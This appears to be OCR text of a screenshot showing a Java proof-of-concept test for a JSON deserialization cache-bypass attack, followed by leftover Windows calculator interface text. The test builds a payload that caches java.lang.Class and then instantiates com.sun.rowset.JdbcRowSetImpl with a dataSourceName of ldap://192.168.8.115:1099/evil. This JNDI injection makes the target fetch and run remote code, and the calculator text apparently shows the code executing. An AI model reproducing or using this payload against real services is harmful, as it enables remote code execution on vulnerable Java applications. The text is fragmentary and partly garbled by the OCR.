 23 @Test
24 public void TestGenericCacheBypass() {
25 final String payload = "{\n" +
26 "    \"a\": {\n" +
27 "        \"@type\": \"java.lang.Class\", \n" +
28 "        \"val\": \"%s\"\n" +
29 "    }, \n" +
30 "    \"b\": {\n" +
31 "        \"@type\": \"%s\", \n" +
32 "        \"dataSourceName\": \"%s\", \n" +
33 "        \"autoCommit\": true\n" +
TestPoc > TestJndiDataSourceFactory()
Tests failed: 1 of 1 test – 275 ms
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "ldap://192.168.8.115:1099/evil",
"autoCommit": true
}
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −